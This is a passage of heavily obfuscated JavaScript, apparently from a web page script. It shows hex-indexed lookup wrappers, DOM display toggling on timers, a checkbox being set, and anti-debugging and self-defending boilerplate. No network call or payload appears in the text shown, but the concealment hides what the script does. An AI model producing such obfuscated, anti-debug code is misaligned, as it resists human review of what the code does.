_0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- -0x4df,_0x52fe1f-0xa1,_0x122b2a,_0x24aa9c-0x47);}function _0x4f956c(_0x2432e5,_0x3b59ad,_0x14d19c,_0x3604c6,_0x12007c){return _0x2f488d(_0x2432e5-0xca,_0x3604c6,_0x14d19c-0x117,_0x2432e5-0x6b1,_0x12007c-0x16a);}function _0x4bc610(_0x46f37f,_0x356846,_0x556be5,_0x25e3a5,_0x1de931){return _0x5cf8dc(_0x46f37f,_0x556be5-0x63,_0x556be5-0xa,_0x25e3a5-0x7a,_0x1de931-0xa7);}function _0x1c95d6(_0x44606f,_0x3fef84,_0x3dd95a,_0x146767,_0x63f90d){return _0x106292(_0x44606f-0x1e5,_0x146767- -0x547,_0x3dd95a-0x1ce,_0x44606f,_0x63f90d-0xca);}function _0x8e1a44(_0x3913b9,_0x58c26a,_0xd238de,_0x3bbea3,_0x139df3){return _0x2f488d(_0x3913b9-0x17a,_0x3bbea3,_0xd238de-0x76,_0x139df3-0x397,_0x139df3-0x159);}_0x67d5e9[_0x18b183(0x65a,0x2a5,0x6ec,0xa0c,0x766)+_0x18b183(0x3a,0x78,-0x465,0x4da,0x1dc)+_0x4bc610(0xb72,0x8d7,0xa20,0x8cf,0x863)](_0x3ac6b0[_0x1c95d6(-0x40f,0x341,-0x3bd,-0x6a,0x68)])[_0x18b183(0x7b4,0x6d9,0x587,0x63a,0x735)][_0x1c95d6(0x79,0x73c,0x543,0x468,0x48c)+'ay']=_0x3ac6b0[_0x4f956c(0x7cf,0x7ef,0xbdb,0x4c2,0x613)],_0x3ac6b0[_0x1c95d6(0x2ab,0x1a5,-0x193,0x19,-0x47f)](_0x16a458,function(){_0x2087f3[_0x32eeeb(0xece,0xb7c,0xd62,0x971,0xaad)+_0x530384(-0x3f4,-0x392,-0x358,-0x1ca,-0x5b7)+_0x45dce0(0xe70,0xada,0xe2f,0xd1a,0xd72)](_0x3ac6b0[_0x32eeeb(0x498,0x2d9,0x6b4,0x7a4,0x451)])[_0xd1b56c(0x737,0x36a,0xa5a,0x6f3,0x2ff)][_0x45dce0(0x4c6,0x7ba,0x561,0x5b0,0x9a4)+'ay']=_0x3ac6b0[_0x32eeeb(0xb0a,0x56f,0xb1a,0x970,0x986)];let _0x53feae=_0x488581[_0x530384(0x424,0x789,0x2cc,0x456,0x4c0)+_0x32eeeb(0x10f,0xc1,0x251,0x6c7,0x48d)+_0x32eeeb(0x96e,0xe0a,0xd4c,0x98b,0xc43)](_0x3ac6b0[_0xd1b56c(0x301,0x30a,0x40a,0x512,0x33a)]);_0x53feae[_0x45dce0(0x624,0xa9e,0xc2f,0x955,0x8d0)][_0x2142de(0xd3e,0xad5,0x947,0x74a,0xcb3)+'ay']=_0x3ac6b0[_0xd1b56c(0x34d,0x139,0x3a,0x2d6,0x40f)];function _0xd1b56c(_0x17067f,_0xea9b58,_0x3ae69d,_0x3c09b5,_0x3f0040){return _0x18b183(_0x3c09b5- -0xc1,_0x3f0040,_0x3ae69d-0x17b,_0x3c09b5-0x179,_0x3f0040-0x7a);}function _0x45dce0(_0x3b55e0,_0x3e12f7,_0xe2c10e,_0x13e5da,_0xb6b61d){return _0x4f956c(_0x3e12f7- -0x14e,_0x3e12f7-0x1aa,_0xe2c10e-0x44,_0xb6b61d,_0xb6b61d-0xd1);}function _0x2142de(_0x1d5a18,_0x2ef3e3,_0x21f1a4,_0x28c589,_0x35ab58){return _0x8e1a44(_0x1d5a18-0x197,_0x2ef3e3-0x166,_0x21f1a4-0xbe,_0x28c589,_0x21f1a4-0x359);}function _0x32eeeb(_0x594f53,_0x35a07a,_0x34aa2d,_0x4f920a,_0x71aeb5){return _0x4f956c(_0x71aeb5-0x1b,_0x35a07a-0x9a,_0x34aa2d-0x5,_0x594f53,_0x71aeb5-0x190);}function _0x530384(_0x49e2c2,_0x19188e,_0x524cf7,_0x381eea,_0x504156){return _0x1c95d6(_0x49e2c2,_0x19188e-0x12,_0x524cf7-0x1e2,_0x381eea- -0x19c,_0x504156-0x1d4);}_0x53feae[_0x530384(0xa1d,0xb36,0x395,0x6a9,0x3db)+'ed']=!(0x7*-0x103+0xb9e*-0x1+-0xe4*-0x15);},0x246d+-0xbbc*0x3+0x697);},0x1a5+0x3a*0x4f+0x1*-0x125f);},-0x34a*-0x5+-0x94+-0xeb2*0x1);else{const _0x2ef09c=_0xc33759?function(){function _0x2ee7a7(_0x2e575f,_0x4e43bb,_0x487631,_0x466ed3,_0xe5d9d3){return _0x48bbac(_0x2e575f-0x166,_0x4e43bb-0x130,_0x487631-0x185,_0x2e575f,_0x487631-0x414);}function _0x4182ec(_0xa8669e,_0x612ff4,_0x58b155,_0x297e46,_0x53b8bc){return _0x48bbac(_0xa8669e-0x186,_0x612ff4-0xc4,_0x58b155-0xdf,_0x53b8bc,_0x58b155-0x54a);}const _0x4b55e2={};_0x4b55e2[_0x3a15a7(0x473,0xb02,0x8ce,0x829,0x762)]=_0x292958[_0x3a15a7(0xb3,0x396,-0x133,0x190,0x2a3)],_0x4b55e2[_0x4182ec(0x474,0x352,0x2e3,0x769,-0x18b)]=_0x292958[_0x3a15a7(0x646,0xeb,-0x1c1,-0xf5,0x2ce)];function _0x26bf1d(_0x1911a0,_0x4f133d,_0x167c12,_0x14d59b,_0x475fcc){return _0x48bbac(_0x1911a0-0x157,_0x4f133d-0xc6,_0x167c12-0x8b,_0x475fcc,_0x4f133d-0x59c);}function _0x3a15a7(_0x27ee88,_0x32e470,_0x32e411,_0x2c9e91,_0x42a941){return _0x48bbac(_0x27ee88-0x1c1,_0x32e470-0x17d,_0x32e411-0x136,_0x32e411,_0x42a941-0x2bf);}function _0x482df2(_0x16b6cd,_0x25151b,_0x4f2986,_0x5256ab,_0x4eddfd){return _0xb03383(_0x16b6cd-0x33,_0x25151b-0x148,_0x5256ab,_0x5256ab-0xc4,_0x4f2986- -0x51d);}_0x4b55e2[_0x3a15a7(0x856,0x6cd,0x785,0x1e1,0x4e2)]=_0x292958[_0x482df2(-0x542,-0x3fe,-0x2b0,-0x58,0xd6)],_0x4b55e2[_0x482df2(-0x61b,0x7e,-0x199,-0x4fb,0x1fc)]=_0x292958[_0x3a15a7(0xbb2,0x57f,0x596,0xa7b,0x87a)];const _0xe45b9=_0x4b55e2;if(_0x292958[_0x3a15a7(0x758,0x4a5,0x709,0xbbc,0x8ce)](_0x292958[_0x4182ec(0x1f8,0x95d,0x4f3,0x4dc,0x5bd)],_0x292958[_0x26bf1d(0x425,0x6b2,0x981,0x966,0x6b6)])){if(_0xf30f5b){if(_0x292958[_0x2ee7a7(0xc02,0xf2d,0xac6,0xd09,0x751)](_0x292958[_0x2ee7a7(0x10a,0x3c9,0x302,0x64c,0x76f)],_0x292958[_0x2ee7a7(-0x142,0x6b0,0x302,0x32b,0x4bc)])){const _0x165e36=_0xf30f5b[_0x4182ec(0x641,0x71b,0x7c3,0x725,0x8e3)](_0xb024c,arguments);return _0xf30f5b=null,_0x165e36;}else{_0x438269[_0x4182ec(0xb2e,0xceb,0x998,0x8ff,0x514)+_0x482df2(0xf,-0x17e,-0x21e,0x6d,-0x428)+_0x2ee7a7(0xdd3,0x8f6,0x9f8,0xb4b,0x6fb)](_0xe45b9[_0x4182ec(0xd83,0x61b,0x9ed,0xd71,0x757)])[_0x26bf1d(0x959,0xb44,0x8b8,0x87d,0xc74)][_0x4182ec(0x6a5,0x47a,0x80e,0xb56,0x435)+'ay']=_0xe45b9[_0x2ee7a7(0x248,-0x268,0x1ad,0x162,-0x6)];let _0x339c08=_0x46482e[_0x3a15a7(0xb98,0x408,0x7c0,0x2ce,0x70d)+_0x482df2(-0xfa,-0x13a,-0x21e,-0x545,-0x40a)+_0x2ee7a7(0x60e,0xc3d,0x9f8,0x8af,0xb00)](_0xe45b9[_0x26bf1d(0x51c,0x7bf,0x9b1,0x422,0xa4c)]);_0x339c08[_0x2ee7a7(0x849,0x886,0x9bc,0xbd7,0x7a6)][_0x4182ec(0x51e,0xa91,0x80e,0xc62,0xbf5)+'ay']=_0xe45b9[_0x4182ec(0x6db,0x619,0x3fd,0x5b1,0x7ca)],_0x339c08[_0x4182ec(0x9c5,0x86c,0xbeb,0xad2,0xd85)+'ed']=!(-0x25be+-0x9db*-0x3+-0x3*-0x2ba);}}}else(function(){return!![];}[_0x2ee7a7(0x2dd,0x42b,0x4a7,0x178,0x4be)+_0x4182ec(0xc36,0x829,0x971,0x97f,0x578)+'r'](_0x292958[_0x3a15a7(0x424,0x242,0x63d,0x221,0x5c0)](_0x292958[_0x482df2(0x59d,-0x6,0x294,0x562,-0x1f6)],_0x292958[_0x482df2(0x34c,0x285,0x569,0x774,0x706)]))[_0x4182ec(0x757,0x334,0x760,0xac1,0x968)](_0x292958[_0x3a15a7(0xdd,-0x261,0x4bf,0x26c,0x22d)]));}:function(){};return _0xc33759=![],_0x2ef09c;}};}());function _0x593176(_0x479e08,_0x3a838d,_0x3be313,_0x24b94f,_0x3ad6c9){return _0x139c(_0x3be313- -0x111,_0x3a838d);}const _0x18e04c=_0x54c3d9(this,function(){function _0x23dd95(_0xee9c4,_0x1347ff,_0x1c3585,_0x182985,_0x29c56a){return _0x139c(_0x1347ff-0x1ac,_0x29c56a);}function _0x2a7a30(_0x31a850,_0x48bb77,_0x1cc7c0,_0x11cfbb,_0x162fba){return _0x139c(_0x48bb77-0xd2,_0x1cc7c0);}function _0x5e34f8(_0xcea52,_0x438e7f,_0xbb3d1a,_0x3fb859,_0x25b160){return _0x139c(_0xcea52-0x2f0,_0x438e7f);}const _0x204925={};function _0x1bf60b(_0x164915,_0x18bb43,_0x497d9f,_0x2b83ff,_0x4c3983){return _0x139c(_0x164915-0x3,_0x18bb43);}_0x204925[_0x23dd95(0x5e5,0x52a,0x14f,0x398,0x696)]=_0x23dd95(0xd59,0x933,0x976,0xb96,0x50c)+_0x23dd95(0x693,0x68d,0x434,0x8ab,0x455)+'+$';const _0x49db20=_0x204925;function _0x5e9440(_0x1c90de,_0x474f3e,_0x47ceb8,_0x135853,_0x3e6a41){return _0x139c(_0x47ceb8-0xc0,_0x3e6a41);}return _0x18e04c[_0x2a7a30(0x5f1,0x3bd,0x15c,0x61,0x812)+_0x5e9440(0x109,-0x53,0x2dc,0x7a,0x6db)]()[_0x1bf60b(0xf7,-0x304,-0x16,0x23c,0x1f4)+'h'](_0x49db20[_0x5e9440(0x29f,0x2b0,0x43e,0x69e,0x89b)])[_0x5e9440(0x22,-0x61,0x3ab,0x7ce,0x3c8)+_0x2a7a30(0xca,0x2ee,0x59e,0x1fc,0x754)]()[_0x1bf60b(0x3d4,-0x7c,0x79e,0x63c,0x62a)+_0x23dd95(0x7a2,0x911,0xcbd,0x694,0x66f)+'r'](_0x18e04c)[_0x5e9440(0x2fc,0xdc,0x1b4,-0x2ea,-0x2a)+'h'](_0x49db20[_0x5e34f8(0x66e,0x338,0x2c9,0x9fe,0x684)]);});_0x18e04c();const _0xe3f057=(function(){const _0x3b6762={'iWCPp':function(_0x185277,_0x36f5b4){return _0x185277===_0x36f5b4;},'NSVOU':_0x92435e(0x222,-0x16f,0x46b,0xba,0x2ca),'lZjUv':_0x112407(0x878,0xbe4,0xb1d,0xb9f,0x79c),'HmKDJ':function(_0x51c61e,_0x2a870d){return _0x51c61e===_0x2a870d;},'cIgDB':_0x112407(0x75d,0x360,0x1b5,0x3c5,0x2cd),'tOXOw':_0x92435e(0x658,0x872,0x24c,0x431,0x4b1),'ZeFGf':function(_0x372733,_0xa84f3f){return _0x372733(_0xa84f3f);},'MoOuX':function(_0x56141d,_0x4231fb){return _0x56141d+_0x4231fb;},'PkSUc':_0xcc5f13(0x3bb,0x204,0x7f4,0x368,0x57)+_0x92435e(0x636,0xb84,0x969,0x887,0xa0c)+_0x1475a5(0xe73,0xc1e,0xaea,0x7d9,0x10ac)+_0x1475a5(0x257,0x550,0x875,0x925,0x70c),'xiZWT':_0x1475a5(0xca4,0xa04,0xacb,0x98b,0xcc7)+_0x1475a5(0x7fa,0x4b6,0x45,0x471,0x413)+_0x92435e(0x94,-0x192,0xbc,0x54,-0x38e)+_0x112407(0x54d,0x48e,0x4a0,0x7a6,0xbf2)+_0x92435e(0x36,0x5c1,0x668,0x333,0x9b)+_0xcc5f13(0x587,0x8d5,0x2b2,0x342,0x665)+'\x20)','UDNHe':function(_0x2b8c54,_0x1fcc85){return _0x2b8c54===_0x1fcc85;},'YfArq':_0x1475a5(0xd2f,0x8b5,0x8ba,0x811,0x5f5)};function _0x15135e(_0x2a9c84,_0x5ec6b6,_0x290c96,_0x1642f3,_0x119bd9){return _0x139c(_0x290c96- -0xc0,_0x2a9c84);}function _0x92435e(_0x2bb864,_0x22c8c7,_0x2a0b88,_0x21a617,_0x19a33e){return _0x139c(_0x21a617- -0xa6,_0x2bb864);}let _0x4f4cb5=!![];function _0xcc5f13(_0x5ade8c,_0x3e084a,_0x4479f6,_0xeee4d4,_0x523efe){return _0x139c(_0x5ade8c- -0x5c,_0x523efe);}function _0x112407(_0x2a840e,_0x63c26e,_0xc40198,_0x5d6378,_0x116c23){return _0x139c(_0x5d6378-0x2b0,_0x116c23);}function _0x1475a5(_0x224b5f,_0xd14fcc,_0x32ed32,_0x35e362,_0x49e54d){return _0x139c(_0xd14fcc-0x3b3,_0x224b5f);}return function(_0x211769,_0x5befa0){function _0x5c3983(_0x2cea78,_0x218ca0,_0x2ac407,_0x18eab6,_0x598bc0){return _0x1475a5(_0x2ac407,_0x218ca0- -0x564,_0x2ac407-0x188,_0x18eab6-0x1c7,_0x598bc0-0x15b);}const _0x5cf1c9={'hKaud':function(_0x3da44c,_0x439d70){function _0x40f1d7(_0x231202,_0x5ba4e6,_0x10068a,_0x9d29a3,_0x2cd563){return _0x139c(_0x231202-0x21b,_0x2cd563);}return _0x3b6762[_0x40f1d7(0x5dc,0x1ea,0x48b,0x756,0x4bc)](_0x3da44c,_0x439d70);},'tgDOD':function(_0x4a3fc0,_0x2234ad){function _0x4a34d7(_0x5b75c6,_0x71917f,_0x1230dc,_0x32d52d,_0x2e9761){return _0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return 